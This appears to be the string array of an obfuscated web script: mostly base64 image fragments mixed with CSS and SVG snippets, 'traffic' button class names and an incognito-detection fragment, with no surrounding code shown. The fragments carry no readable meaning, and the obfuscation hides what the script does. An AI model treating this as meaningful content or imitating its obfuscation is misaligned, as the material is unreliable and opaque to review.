"/Gd+oNyEw6", "7/zAAAAfPB", "2zYGwSJH3s", "VtwT9XaYF/", "/qVRlBvSQD", "UC+whCQD1Q", "Aw4p39AE68", "YHIRgKjXQJ", "307vqHAYNz", "t6wbyo131I", "wSJH3sBw0J", "quOBM+05ee", "CtcMO/WFIN", "AOBhRr7JD1", "X9YoXiHoAA", "dPFn7mXpGo", "fS6PcPYUTm", "AaMeQ0MJyL", "xg3o7GaBed", "AYFvWCeVEv", "Uw1LpDGO76", "4AwGPxYAUA", "6+ERkN3Dkg", "CRVnFMBQ4i", "BeoUMoF53A", "or: var(--", "  user-sel", "eSLHH+AcYH", "Wu34WXusuY", "w5/RnU8cKY", "LhHlBP9gP1", "buBXr4MP3c", "gMPkixx9gX", "2C4mBdqbBI", "F9rAxgnq7/", "6FchAA7hXb", "Nxcg83I1Cv", "yGaBedwGoF", "zcyrPKdt9+", "evEdop6o13", "csi+YT/Uk4", "pRqAeQmuLl", "N72BTlKx+7", "J3qwQL1CBq", "pA6jX/QVAv", "1L8oQOSMO9", "gH1GvNAOpV", "GwbjxL33At", "Z1YxJmqJ7W", '_content" ', "5iX2bmfQ8D", "qBeYA9JAKg", "G4B6gT0kAa", "NGpjDsOw3q", "NEYhOdAEwl", "AYBurFz7vg", "E4nvskcBg1", "5wfsNRLxP3", "7w8H/Mev7s", "KiXDYp6ABD", "S2OzRjq1TE", "oF4hA9RrLg", ": 16px !im", "mgqAcAwN48", "yTqVXaIes1", "iZ8SB3jyIo", "pbP6KmReoh", "sOiXnSBqCf", "zQwbAVOE8O", "8mUM8l/uIQ", "G1H3zfE6ci", "DgRUe/O+ZN", "i2+b5QxieB", "kB2NB/JDz6", "1Ju+wGBb1g", "fEUNERAfKv", "MSEN86DQxb", "qwtEPVGvaV", "iDEUK+DYXh", "CAACH8qyol", "L1KjtEveYh", "HyN6mho6jo", "x1DPkkBlLx", "rcJoYRk3/I", "XM1BP8AP1l", "GxCRHRZgXq", "wDAAD2xAcY", "CJEjAWeLHD", "FvFwoIQQkj", "aoeKgqHeBH", "XPvCv7mXcr", "BfYQ2IG9XY", "3zRf5+gt8c", "5afx74uBpq", "OT1Fpw7Nmc", "QD2LAah3ay", "7RL3mIVEvi", "9bpOMdS7+M", "esVhUS+YF/", "Od3+E/fu0T", "maskUnits=", "W9YLzol73A", "TEahXygD1m", "8IEbAE7WEv", "9DwNaqjoan", "qw70Y6g07c", 'nits="user', "z8yrPadu9+", "OpFO0S97gF", "QAAW+NDCgA", "Adbn5R1KsZ", "AAfPB//t7r", "4wYcdwZQT/", "NfPf49/70Z", "UxCBdlFWMi", "VxEMYnvpZq", "--traffic-", "P9LW/8L/5f", "ocsh86ETgN", "XEPVFvh3lR", "ASrxJAwDsr", "X28y7h/UwG", "Lbebdw3oYD", "EuEw7KImc+", "K9QBOqVjKB", "6ySFRLxsU9", "BC6NS/9Hf/", "IO/8G/in7l", "GQ7AB5+Qe3", "BfHz7mc18+", "193o2hXhXj", "mttN6kKvsp", "VIl6d85vLO", "AHAAB8kah3", "v9uP4jb2Hr", "AAAi1xT9Q7", "v5X8TAO4RE", "4QhrLencKo", "OMQmqr3n7T", "faMPQuRu+K", "bB5XDGIOtd", "VTEWzUuNgC", "/div>\n    ", "ek3zol7VoK", "AYCpfsQgAA", "gtdofBZU+L", "Qw6boIlDvS", "3Fg0foZarB", "MAP1ChlAve", "9hO7X2yj20", "GBfMDDgnBn", "iHiuENUG8c", "+IR/6cQUYV", "aDoh6k3dYD", "qBeYA+JGdT", "HP0bhHDuB5", "1Qr8kP6lUZ", "PfKAPXyGZX", "Z8iR/Qw5lS", "fwMOE0GBpw", "3EtgwF+j4u", "pxmBegihGe", "LAah3ayW/B", "mZQL+MH9Qp", "j07/SOIf6d", "Iaf+kvLf3N", "O++m93DNcA", "AAAGyVD6wA", "wHHrBtYxAs", "3RoDqLdpJb", "nUy/hBvUIR", "eZgTqoW8WP", "XYqHx5zDgU", "LFu928Qwqo", "TWmxiY5yMw", "7Aj1sivJVp", "A+oF9iDYmD", "A8NW4DQxBs", "TXlONv5ypj", "3AvhnoNDE8", "/c//mB4k2O", "gOUW/4clFv", "HHJCemgoOn", "lAvyQD1Chf", "yGot4B6OT+", "fygXvcNQL3", "50B1JP9CUO", "qNdcCNQD6l", "Jh4nQF6gV7", "hKencZw5Pm", "eJu4BAMB6v", "FO0S9rgFRr", "wQFl+Jw7uY", "xB4DehXHIv", "9EP8vDUC/F", "caHF1FL+05", "64MCviWOoV", "MBUO9L4B4R", "Bybq3Tkv6j", "Pr0NRfOD/Q", "Ew+C28V23d", "0S9iXe4WHC", "CAbRuDYJEj", "Z+bBqcQBPo", "QMDzpnh3Di", "dRUw7yb3cP", "zvui/+Ade+", "hhP+mCwYGn", "p9AP15Aygn", "eqBekx/Uqz", "oZ8ShY0hJ3", "oJ/uBeu5wo", "4+A7B6WHHA", "i5qDce7Cff", "XDOAekC91g", "AveQeLmagn", "xD1Rb3Be1A", "oOUa95UNQT", "zLjAW6MFYF", "gd9QimMr7O", "6Eub8oxqDJ", "8GRy6RiVd+", "UC/jB/W6bw", "yOGOQ9a5U6", "XWBqCfqNc2", "RUAADis0ai", "Y8acN4Uxr4", "4SaGp9hO7X", "Be59HoLat6", "oMQQsisP8A", "u/QTN+7x+V", "mQlBvAfVyf", "UC97qL4Q9D", "XCieSeATTS", "8HLmKz89Qw", "fPDs+ZdcI/", "wSzu7phZH6", "getTime", "B/wyKYyvs4", "OMR65BvsgS", "re3htgnr5j", "wpaiXiXsAA", "Xui3o47vPo", "RExEq3IhNL", "wO0aGHXLbX", "2DPzGY0vEs", "DPXq/oQGZb", "hHRBQjD1+i", "im2qxgTtYR", "JgPEAAArEr", "9+A5Rr/uAq", "dSr+xM0r1T", "x7ot7gvKgH", "HAmD34AAHA", "E96Hx+wlWe", "WIenfOD0a9", "Xw0DvTmFUD", "0/b5u6EjW9", "p55xB9+5Bw", "c8gcY6hX9C", "Ylqs13NuuC", "ScJbY7EwuF", "6zMv6KpsA9", "GQQim9j5Ov", "9Qb24AwD6g", "aSW+h8EwUO", "SNwz1QzDM8", "ggSAunEtq3", "A4snryH3jA", "wpHcngE32U", "qgX7gH1Bvf", "SCKony6AWX", "SDnTl32ixt", "BjZ18R4zSv", "itc8gefnA5", "8xK0Cq2ilC", "l2SAeoUL5t", "Ihovmy2REQ", "iFn+iNuAm5", "lZmUC/jB/U", "7iHlRnUy/h", "wA7LO0Q9Ua", "Ajss7xD1RL", "NuWA+J+Vrv", "XWg+bcBgwp", "AB8NXAcCJw", "0|1", "zAvXQm8QPC", "BeAwMncMR7", "ucRwb229zZ", "/U9P/O1TV+", "u7WS34MzDK", "MMAACnWMc9", "y9vX+fXe4+", "eAQAueFIUy", "ieGemWMEDj", "GUO9MsYxf+", "0FerhmAPWA", "8ip2MUIqfn", "C8Wa30e7m1", "VjFC704bPk", "lcp59l9/wm", "WO/6F93+3N", "BP1iheIesE", "SuEdERCXZK", "8w8WCI0S9f", "J3/yUO/+jR", "OTSURBVE7Y", "magnuAH6il", "eIeAADAunw", "UH+KeqPci6", "j3ygD18hnJ", "+ftIOp1zot", "v4w5RLyTqA", "w3934noJ7J", "QAA2Dl/DQc", "LxsU9QDgPn", "CoF5w/QNTL", "nm3phjUe/k", "t1Hy1lH8Ut", "7yv/vT1Ny1", "MOU8+nhO6W", "bo/oUHZr4n", "    border", "6j8cgF5yD9", "6vSwHHAYMn", "KY9J0/cu0f", "AerdW8ntwh", "p+sVNsbb8y", "KPyYQcAAO4", "+5ym3n3sB4", "d5Ec/lVjuB", "m+60XQOLJ6", "IkRZBqhwmj", "EtvVxO76WT", "7FANS7tZLf", "JkA307kpHJ", "iIjoU2TDIq", "AIIQQUvXnp", "K7g/vE1ruU", "scrollingE", "RSDvVgaqzT", "k/RfZQMC0x", "jRGDPWqzm5", "Nuc5F5d7nN", "4l60Q5Rr3t", "6ScYHQL0vg", "9+Y++v/+Wv", "iexoihXtXZ", "+N6SMxPOM8", "ICn8FVoAMD", "T1RLzwv6g0", "4l60XlRb+g", "OMQL1HBlBP", "fdZ3wr1DsA", "5IMALAwUa+", "4p6oV7xA1A", "+BehYDUO/W", "ve4BUW/yHY", "wTTsv", "AveZCUG8B9", "voPJ/xgXzA", "B9cDmcMT3p", "    displa", "O9PuvQXMwL", "/qDT1A1Fvm", "L7VQ+PLQzf", "qcRAACAFQh", "nr5WG75g24", "Bv6AagXmAP", "1E/S6p3zTh", "QAA4A7UxD1", "ajI3Dq9wnU", "RnU28kA9bo", "1MDI62R0mt", "OTOWSOMdQr", "3pz7iDuAcC", "c8xAEnUq+8", "W/8evMXO0W", "k9OAOvnbt3", "Mg+HYCJ5X3", "+DAAAYDmiX", "F5Ua/7AaKe", "hPxiEUMIIb", "CJzUbpian6", "ohxBC3ysWT", "oBAPfKAwQA", "CAa/OgCgAA", "CY2ZSgF8Xv", "1aB/wyPuDT", "ICooCIVb6B", "EF7gLGMcxS", "8QJRT9Rrmh", "AfXODKCenA", "VFvvz38TD0", "J+pdnX/g15", "AvaI/6f2Wz", "dr__logo-d", "F7f9Klv5gR", "+whMYN6Oxm", "+I9a6/8KFo", "8hBCPiUod5", "veVDUS6Jet", "Um3uHisKh3", "PiXoAAMBsP", "6JeEvWiHaJ", "A8h9BaxkCC", "DjAscTh6wv", "3a4+QVRr/W", "5F1EPAADYi", "e/7jv3AACg", "g9Z3/tC/Pn", "pcPHxxwACw", "KCenAHUay4", "AbuERHRU2U", "73C4h6E3dY", "rYVFv4w5Rr", "vOgqCfq3T0", "za2I4h0VQ/", "4AicIsYk6B", "Qr3inqgHAA", "AntIzKDeTg", "       </g", "DDeXuSAFow", "9uwi2hd4de", "ZQL3uAqBec", "nQL0vgXtER", "AQDP4iUDgO", "4ZColw2Keg", "M4YACH5HEf", "e0ANEvYl3u", "9Ry92bEbtT", "MGwFThPDqO", "xR9lEC9Qga", "doh6XQNnjn", "1Jt7hYoGoF", "LXa8AVxe/c", "vHtYD4NhU5", "WNoF6SYd4t", "NfEMdQrYhB", "IoYk6DbCJz", "sZ3GhIvpUE", "wf1Bu6AagX", "4GnYlNGStB", "2AE6iGE0F5", "d+ALgzrXFP", "a02fMG2F4O", "w7iHsAAMv5", "OXrImd/iCI", "7R+Aep5woF", "ux63t4bf4c", "/OAOo1FwL1", "icBzU8176p", "OoF86Jeckj", "KOqlXUW9TN", "N4fCtQrZBh", "BvSQjcN71V", "9JoYONRLMd", "h/UwGDblOd", "w5Tf9U/1jT", "b476XT3wAL", "T/QD9VxfAN", "qiX6gXndB+", "pVoXziH7wT", "6omccfStRE", "lKx+7dy/Hr", "isBfLepWGe", "3me9TOuh8R", "pV3fHJs1Gs", "M6TTZeI6GI", "RL3JOyyGRb", "sr+T04w4B6", "VTVMx0Cp2H", "/934f+W8yG", "3eZFPQAAen", "U04xAPYTQV", "BlBv00p8D4", "qJYdEvWxQ1", "E6i2gXi4D1", "2Dop6od3eH", "w3hbEvQYE9", "GqFe4YN6tK", "jXPCTqJVEv", "oh4AcDRv9A", "1Yzgs7Epoz", "seEPUm36E4", "7J77kedbPu", "V/QoOyXxOT", "VGDp3775AD", "UjqJdknPBO", "UqFfIMOQ0F", "4uIfND+bdn", "awMYJ6u/6g", "aI/Kb7rNfE", "S/Ur3FvuAu", "7yc8vofbPy", "z85Ux/Vlfc", "YMQuSQOZz9", "8acDAAAwj6", "enV/QoOyXx", "3491L120.8", "QdwDADgHL3", "L58xGep9Cd", "5DVT3Tg+Am", "kfoNgPOUf/", "lxwS9bJBUQ", "GDr191gZft", "fSuQ0jLcXO", "+9gCjL23KM", "iEMZb07haG", "/6PmJmsuav", "uWvJHTWmxi", "uEV1HP3wW1", "YYntPeZ+Lk", "JcNinoAXI0", "nVGPo3L37A", "RESgXjkD1G", "LgLDhIOy3p", "XLwDYMFGvs", "/vEjYoiIiA", "bmVZ7Ttnv3", "RUO8A6kl+o", "kV7gH1Kn6g", "hCe4B9Qb34", "+FE5EyAbyd", "It2iHrdA0v", "3NuuCHLXwM", "jLvLreZdw/", "H2/3e8mUM8", "doh6zYOinq", "Z57kZPGKlZ", "y3UfLWcCaW", "qVc1APcEP1", "PXQAAsPA27", "J1GsqvOOQ0", "X/94feWd/t", "7RESfKw9wo", "HNzD5odz51", "3sLlQl37KZ", "ZQb9cftL7z", "6u82LegAA9", "GBb1gnlRLz", "lxH1dpgX9e", "YTuEdEd5WH", "/C6d3xRgx1", "ADv2ctyone", "sgft79rGbe", "waTexAMqef", "DIMV2FWOil", "WUdAOCgRL3", "on7VBxUNS7", "oqPfmXQLUC", "9Jj+oV2UE9", "/0P+zh5xDe", "JbfiYN72BT", "avdPHPkNNk", "HaHbDDhH/Y", "iHqiXusdol", "jq1f0Jmleq", "tPMLurG0bm", "KcZgXqPDKC", "/Ovw/uERE9", "9b4E7hERna", "</pattern>", "BqHdrJb8HZ", "30XGOMGHHc", "Q44nJzd5O4", "XmgHUq5qBe", "QOi3uQ7lOc", "zUEtvVxO76", "TwEAAMDpJd", "z0x9d4hoAA", "gD1gntYmUG", "x4o1tcynyT", "wUJIYTQcGl", "AMAlvIt7ol", "BqBfYQxIA6", '"1" height', "R2Wd4h6ol7", "3/sbQqb/Hy", "6jXXQDUS+7", "egO8+5QxkH", "04AP0Hvztf", " #b0e57c;\n", "1303u4ZjiC", "DCb3IBhS98", "DuDr2rxGEB", "SP7mlimeWO", "DgVES9yg5R", "AcAfOANGQB", "/XDKAeUK81", "UM+RAdST/U", "oUMQ05zkSF", "wyBwWwO0aG", "33o6vIeB0L", "BehYDUO/WS", "U28csDpCN1", "PAAD4JwYOA", "EzuQTCk7pv", "O4BwCcgRce", "t;\n    ver", "Ks8p2337mP", "kMpcbgEsZl", "9Q3ZiBemMy", "Ejb2A4aE4C", "BHbaS2e4Bw", "7GXZ6F1pPW", "guAesk9XMx", "6vXcIeqFw6", "z1Rb2Be1Iv", "hzBwAAruJ/", "1B/G8d2P7f", "79YUg3ov/4", "ale(0.0005", "ckANQD9Zr8", "gz1hlcM9br", "qAdDIVBvgR", "kQOUocFsC3", "HqNQ+KeqJe", "CbnOnOPtnH", "UC6E3vai9C", "Rj6qJn3TdH", "UO9L4B4REV", "jDG0Lcrgjw", "73999 117.", "EkTHttkDgJ", "ljFAjUEERg", "6jUPiXpJ1I", "vSQD1CtcMO", "Dop6oBwDA/", "7px/ctTLxD", "3iu3307us4", "QGdWtzPNFw", "B+q5w4F6CT", "/TO4b4d2JQ", "XzAw4JwZzp", "0ZNCHrFO07", "PUay4C9RZQ", "DgjLwEAwA0", "xj7EhTYw8Y", "5uZj/UG/Nu", "XOYMDAV/4p", "JetmgqAcA1", "UjUm7jD6gJ", "xeJuqdtEPF", "acroL4IefT", "u2X/0Lsdo9", "ihunAgY8A5", "ADGeaECgJW", "zOAOrJ/o7A", "Yd5tLjLvLr", "q8W5/+IF67", "5cNnqB3lzD", "Ujl8+AO6gt", "v2rMq50gLH", "AJjPAzEAAH", "UHre/8oX99", "mVMnnebMib", "QbwH1chmgX", "iYF6sp95t6", "SxsOGReM3m", "viWOoV8Qg5", "NiLD+YAcAF", "rZcU7X1zxt", "jXui3n57XD", "i/bH/umvWf", "44Ez7Tl54t", "iK4pD2eiDx", "93MxAvWJGw", "z8H7O+j13b", "KmjThsU3mI", "b7z4h4AACz", "5jAGtiMcZD", "UG/oBqBeYA", "ZdUUC9PPEX", "60zncGoMck", "6hlAveYioN", "tADRL2Jd7g", "slBUU/UK86", "OFAvoQfBCN", "jX9DeO735s", "5hgPWuCAOk", "pykHgpGoN4", "f4LZXd0wMj", "4eV7j3qvvv", "k3dYDIt6wb", "+QBDAAAAi1", "y7nX7mXVG/", "TSvxPQyGgX", "QOcZQr+hPi", "eu5woF5SDw", "GoXcxelfMA", "kM3APUCe0j", "bPPZgMPkix", "8Q4XC0S9YI", "YVEvOC/qdQ", "pzsvGXM/1Z", "qPDKCe8iFQ", "C2IvQz0Yh/", "LiHzYW69FM", "ontainer", "awZQr2oG6g", "l/KBe9w1AP", "/wP/m/nxER", "k3gXGAj00F", "XA0H+QB4MK", "UNbgH1AvsQ", "RU+ByGY2l6", "3/NPhnOTeI", "r44xCaqvef", "4+Ws4BNfzF", "TTlDm8Oj0e", "e2QA9ZQPgX", "AVNiKe6Lew", "lDZlS33DZ3", "0Km/x8rw0z", "oV7Z310Dw0", "/US+4Q9ZoP", "7CHxAzq7WS", "nYlDF53m3K", "FAH1NCNQDy", "dAEwlH80pb", "O2qHioKh3g", "XOhLv2Uz3L", "2aYlDv5X8T", "gSbegfEtDs", "EAACzLhywA", "WAoBOot0MM", "rt_btn-dr_", "2N1n28Agc2", "AOGnCGeti2", "dHp3+kdQ/w", "i9K8aIoV7d", "vNf//VXX0j", "cO/Elz7N+x", "qPfyXwDqff", "VjD0LwWVIh", "a4e9W4ceP1", "4ZjiChq9RC", "oVLph3a4pB", "hyQA1AP1mv", "8IAQCARYh6", "mQHUkzOAes", "748 75.74 ", "AqcMoatwGl", "XecGPSq7jg", "O4R0R3kQUa", "J0C9QoZDcG", "EerhlAPaBe", "cvcA+oN8Z/", "z1QzDM8p/m", "vIiKIZ6RQz", "iB9HDeHRz0", "rzbC/TgDJx", "uB08QwavoP", "MAAChixAAA", "     backg", "srFP9rHtgE", "fPcsDh5Owm", "oF4+ozH0UT", "Y6t0uhoHen", "Thi+4URere", "6oXnRb2hB4", "LWO74MnvZe", "QC915zCFrp", "Dot6wbyolx", "7zReKZrsZc", "efcM/1APV4", "vbod4B2EPf", "OdOf1RU3OG", "4URmWfaHsB", "qD1nT/0r0+", "OBa/sQOckK", "Nyn5NTOaQG", "XDSerj6B7z", "UcdC8O9TDt", "PDfdMHAgHN", "flHaKeqNd6", "P6lUZQb0kA", "4X9ZJDol42", "D1AuHRb1gX", "KieT3l7oSN", "8YC7WEbj+L", "kOxWFRLzi/", "9wh9tV5u8w", "M0r1buqHCa", "XrmRb3iBaK", "8hDE8NjFS+", "E7plqhuE57", "XqndVOUwYo", "yztEPVGv9Q", "boGjhj1MnE", "C9nB/UG7oB", "HAYczBlHk3", "CNRDaJz4IS", "\n    filte", "eFx91mLzLy", "ornykCUKEK", "DDldBfFDzq", "AAHsA67ol6", "Nf0x8YxsYa", "ybt3fXJ09/", "obhOcVfDCb", "WLQOZz9F4M", "UuNgCQN8UY", "DeAurlMkC9", "UMIIbSE/pX", "BPWSDFCvcO", "WZlAv4wf1u", "fNu//SX/pj", "ig3prioSAU", "AYMebGN07v", "UK2QA9boLg", "wzjLuiXoTd", "I7DDmjh/6g", "wHDQnAfGt0", "Sw6JetmgqA", "Ua95UNRLol", "tern0_658_", "QmgVsRAghN", "3dYXSDqiXp", "GMv+sy9szz", "YFBFCCL1SG", "wahwuArwYG", "NTTjEA9hL5", "nXfqLGYF7p", "94joU+XhRb", "i5nmB5XMdS", "Gn6KO+qKBe", "gh01Rvur0/", "7b7TzA7Tw1", "HDzzeufd9B", "XEmLviT3m/", "VuA0MYwEzh", "b5F1PQz1vH", "f6dGNTbzQj", "idth: 100%", "inpJ1It2iH", "39e3AMAADg", "tmgqAcAUOZ", "YC/RgLAo/V", "NK+n3J2w8Y", "qFcygnpJBq", "HnrvQCCPvZ", "+W8yGgXlIP", "VNeUY1hs7d", "Ny7N439e3A", "m5ETkvADcF", "rD5QAACAAS", "xRv4iDqDmA", "6JeMC/qdR8", "stAECgJu6J", "AHryZAgBPq", "+EDR+yPn6A", "6AagX2ENiB", "DjnfASevh6", "APXy/oADyv", "U0Dtxh2RA0", "r-image-po", "jQUAuPEq7o", "fXJqiXz2gM", "7A6gn+xOGH", "R8jepoaOo6", "agtB7FQWmf", "hsK1CtkgHr", "7jP2gHqHYA", "Pbk6ev1YYv", "UQfoUdRbFC", "gEAuyPqVXa", "81BUS8aFvW", "O14/+4fcBH", "J7SAJAPVCv", "zTxygGnI3S", "5WG75g24vB", "e1sOm+LvDw", "AEPYAAGj0X", "qJeJewBAEv", "kDAOzkQ9wT", "C0T9i3fUHr", "t3DRvFtjAP", "Y+qd5xRv4i", "gnito lỗi,", "0C9XAao110", "aDmy9S+eQU", "AAOBZePgHA", "kzlUHOnaws", "5Col0S9aIe", "l070+69Bcz", "vcl3KA6Les", "AABH8ZAHAA", "h28XPwfqfQ", "K9w4bh5F9w", "w5Iwe+oN6m", "7iHgDsk9/A", "TD3MAAICod", "omHMDz1s1L", "XVQTUO4B6U", "1G54vQuib9", "3lHGlAeeAk", "A6Le5B0Ww6", "oTgs6gXnRb", "0HO7wmoVzI", "D1ugb2EPUy", "BeoIfqKcUA", "bcnwO1iu26", "JeJewAAADy", "9pl/EfUAAI", "y+Hk7CZ3J1", "AwAAOC4f+A", "sxiAeqcfqC", "Y9p0G9fL+w", "9sVQe4aGDi", "AA4GFFvmfO", "wD9Ns8T1ge", "UNQDAK7Iww", "CCKGhssI9o", "EA7ZFxyR4z", "S9bJBUQ8A4", "diU0Zk+fdp", "5BNisi+niB", "/Zo05T3q34", "ygXpUR1Esy", "1bxDCuh5sY", "Je/24fQL0W", "BAMznhQwAd", "XummmF4TvE", "AADyo2rgn6", "A7hXbfL3rb", "zfHVZwDAYY", "Rcy7mhGoh9", "148.25 75.", "ell, 'Open", "WAsHPE0HvV", "PYaDA70rXW", "AepoRqIfQH", "N4C6uX8oN7", "s1nmHebi8y", 'class="tra', "no-cache", "FQD3NCNRDC", "Q/asB5Uxj7", "9jafmWYd/M", "h1wAPpDOQi", "YbDQb2gHna", "sdwTypydBs", "R9DwNaqjoa", "MP1JMzgHpy", "WheC7prYMR", "i1KIgfJ3d1", "9O71jiH8nB", "7hCU3MOt+O", "J86yfcT0k5", " (var(--tr", "Ygb1djJAve", "MOtCKinGYF", "G5EiLIBMOA", "AvyQD1ChdB", "wPA7bsHAhM", "BQcHQRV9Kk", "IpAvUIGqNd", "/DHgKngLEA", "85jXqZ0n1r", "IYw3BVBOhy", "2tg1C23zd0", "iXnRe1Bt6g", "H0FeqFeww5", "VzUD9QQ/UE", "TCV93ESVL8", "q3f5Xn/Gde", "niwPQKJEoF", "EsyOsLAPSI", "HZZ3iHqiXs", "FtjAPU2rcT", "RGwR5QVqFf", "rXYNEvY47R", "yEENpUNbgH", "APWai0C9Bd", "iUDgOlEvco", "PhE4acGvNl", "sPUvHlQMKY", "9PP/Y/RPTz", "Bv/84UQmUP", "aUDUE/UAAL", "pP/H97r/0H", "+/mXtR61OV", "nYnjx9rTZ8", "x60Mw3Uu+K", "Jfcw9XPvCv", "Xe4WCDqveu", "mT5t3ujJVm", "9XP0DXu5XD", "33Agj62Pdh", "LZSuQ0jLcX", "gdFvXSYqFc", "Ok3zMznSj2", "ButdKYCvXt", "L4B4REV1ZN", "3mQlBvAfVy", "eKEJfIivcW", "z2rz7xlSed", "IFyUVYyJBP", "806E3fYXnH", "QNSbeIeLw6", "AfGt08CwFT", "F7Rn/R+y2d", "H86X+82/Oz", "kizI2SJnv8", "o6gEAnM/DD", "mXqCe7O8I3", "4GtXR0NR1M", "vmRb3kkKiX", "6Lexh2iXvc", "A/XcwUC9hB", "3sQdVsOiXj", "Z3/tC/Pnn6", "220PUAwAAZ", "8r82UOMAaD", "zEKB4gX3w4", "cg8XM1BP8A", "pfEPUAAOBZ", "q4YuhXgfD8", "2fEHc3r1AD", "eYgEAgN39g", "7ol68R2iXn", "mhf1qgZFPQ", "L1FujhmgHU", "g9X/4CX+5U", "d1XtQbXr71", "CfqHbhD4wu", "qgXz4t63Yd", "wO6JeZcfKU", "AOyztEPVGv", "sD3rwEP/4Q", "cT38KrcfR6", "cph4gFbxna", "dyt+/xpjNC", "cBqjXXQDqB", "NfEQhrLenc", "/guA22jezj", "gHywD2g3sQ", "2yj20HHAqO", "HDuvAvuEf2", "eocCo4u4kq", "    paddin", "XVuBE", "jYJ/2LoLIH", "mUHHgX5Qx1", "kAAJvnq/EA", "6nPypEP/qo", "0Dot7kOxSH", "MbqHh3mJvd", "lNGUpB/N79", "AnYPXod7kh", "e65FzlpLKu", "59gdlcr1cN", "6OHPVFVX/d", "srp+F07tij", "BxrL/7Avbs", "E4AvmKbo3U", "ULvzjhw9e5", "BfdYcgZPfQ", "eoV5Ua/roK", "86Le0ANEvY", "sDKDehk/qN", "WKn2Np+ZZh", "Qb0kA9QrXM", "fsN0tkC9Qg", "Q0F91hyBk9", "dFsOiXjAv6", "LGGCtK8IAa", " }\n\n  .log", "rYnT1+rDV8", "EjUywZFPQA", "script", "i86LekMPEP", "eLGkIIoSVV", "NQmqm7sdcM", "XO8XW9ivDv", "hAvUIGqNdc", "J2ohBS4zD4", "fY3q4mYF6x", "hHV9dHfEFB", "qHUA9KQOo1", "Pxw73kX3KM", "r {\n    cu", "GHDODOfGOX", "QdzevUAPH6", "3ov/4lQ70v", "ALArol5lh6", "8U3/WaeBxZ", "DjHXDSengE", "kM+06Denl/", "I5WG4OYQz1", "foNgPOUf/h", "X1s40XOsj9", "JD1GseFPWS", "HDLHGOoV/U", "/auCfqHbhD", "O8A7KFvlwf", "DmeDRsPUvH", "wk/2BcMDDh", "r12EGsT2FU", "N+sC8YGHDO", "GOahi8EEn8", "nmYE6j0ygH", "SrcA+rJGUA", "e4WHCkqJeJ", "3DILerWIY6", "/Kb7rRdA4s", "6c33jUy8Q9", "8PVqKTBOoV", "DNwD1AntIz", "hX1TtwhGRD", "wewD2i68si", "9SbsEAyJeq", "Q9SbfoTgs6", "4vSvG8FQTe", "OoJ/s7AreZ", "AAtsULOgDA", "QUK+SAdRrL", "7 145.905 ", "cI6JPlgcY3", "t_btn-dr-c", "EvXBY1AvmR", "hgH1gnowFA", "7MBSmXHYPB", "DizUAwAaIe", "rHmlepfO4Y", "ZeOkFALhD1", "L+MH9QpFoF", "oXnRb2hB4h", "eyQjqJRmgX", "ABwcqLenfM", "nH/o3ZWQKw", "u1ll/g6Dl4", "l1uM+8e1sN", "fiYG6sl+5t", "AAF/L2O/dE", "91FGUO9or+", "0YsXC/MZeD", "vYrluax1XB", "UV7n3vBca4", "vhD0Pghxzv", "wsEAE8l6lV", " left: 50%", "obPPZgMPki", "f4i8HkHgRD", "hP0rjmHgtP", "rbjBYw8Gky", "33D/3XiXr7", "vSYGDPVSfB", "e/ZYRsGdmM", "5Afqub4AqJ", "cneSBblOP4", "cQ8AAHg2Hz", "fvJzy+h9s/", "YVOU1/w8a/", "FQVHvAjss7", "VEPQAAeAwe", "IeqLe1fkJU", "eut4p7AABs", "iRpvgOn+40", "Nj6I0jGmQ4", "IA6oF6TX5Q", "dGgt8odHhi", "gHqiH6jn+g", "Q9TrmRb3iB", "UU4qAepoRq", "4H6iX1UDAC", "SsDuCKHRu/", "+L27gV6+DD", "6hQvXn3fBP", "CwD0iornyk", "Qz2y0Ln5E4", "3THQUGv+44", "DjI1bx4OOJ", "r//wa376o/", "VOek42/nOn", "VB7AjUK2QY", "zIOmneHeti", "kHTYGRT0AA", "a9Q3bouFzU", "XeNw78SXPs", "ME6hUyQL3m", "6Lel0Dot7k", "t63YdEvYk7", "6JetmgqAfA", "PYlKLCHjRH", "c4DRljr1OX", "O5ioyhXsUf", "hAdykDuvsk", "EMKqJhzDcx", "nXeIeqVV5u", "h5tzDPVuGK", "uTp6/Vhi+I", "Q0R0UUF6hU", "  padding-", "zxoscqcChc", "Qpz6jG0Ll7", "RT0AANY8nA", "QRuQMYSgXQ", "+c6c/qihuc", "c+Zd8E9Ihq", "27l2PX9/Da", "yWkw/9mzIy", "f6d3jHEvxO", "d5h6gn6rXe", "5yDxczUE/w", "p/7H6N7eJi", "4V53ORY5FA", "3iHqFYdFvW", "fYw8MM1Ctk", "swmHyR4w8w", "GJgX1jHUqz", "flex", "b4pO/07vGO", "XeGADgwbyL", "6EezxsZ3Gh", "i+akEESnCC", "yb3MPVz7wr", "AAOChR7855", "lter: gray", "wFjypkGi5x", "UE/5EKhnMQ", "DI6SqIH3I+", "wHnqF+Yhv+", "1HvUzcAwBg", "kREBwrUK2S", "B8ip2MUIqf", "75Z9Zr4iKH", "BnuxPtbocE", "/JDz6WDIOf", "5syJs273Rk", "AACuzIMiAA", "AdNmMe6JeO", "fFJ3+nd4xx", "WNQLzq8U9T", "aDkLWBOLMT", "UDUW+YOwzs", "oQjUKxlBvS", "iHejQOUADg", "2HXAoOPqJb", "L7KLeqs7RL", "c+JMXPAnvd", "gCp4nhqRDq", "15RLV7cgJY", "e3CGAfWCej", "UM43q4iXG8", "Gv/Glwj4iI", "uTwIAQBwF7", "AfUS+/h6gf", "CDYATqIYTQ", "6lR2iXtfg0", "QG+7FYO/N1", "/ymdiePH2t", "QmgtsSAihB", "8PXN/7h/7X", "nLZfTFzfo/", "CADRP1KjtE", "5A6jXXAjUW", "qCenMGQ01U", "mODfOoXt/0", "H9TrvgGoF9", "E6hUyQL3mQ", "BVRr7JD1Gs", "C9iT18fAjU", "k5lwGuEf02", "CgQtSr7BD1", "WI6ESBeoUM", "i3t0dol7zg", "6iX1UDAC9R", "detectInco", "Q70OhuEl2c", "hc5zaJ2ohB", "GAIgnX6Wrd", "PaQAAMKD2O", "E1xCoV8gA9", "6AqBeYg8PM", "6od3V+xaiX", "X9get7/9D/", "TFGDPXq/jH", "XUq+wQ9ZqH", "4l7AEAvLxE", "yBsYDpqTgP", "AmQTWFzj9p", "GCH2VrHCPI", "wC+YnsNLX5", "LczyrrXVvN", "2MkC97gJQL", "wPJ0B8q9Qf", "1t3BP1dpgX", "RLfzEjcM9U", "XquLwDqJfb", "rDD8g5RT9T", "odEvSTqRTt", "7ww/Uc4cD9", "lPGpHm3O2P", "UVsC4F0cre", "MuAABwut//", "HPUfTvh7VT", "uIeVGdTL+E", "IQL1ChmgXn", "H0PA1qqOhq", 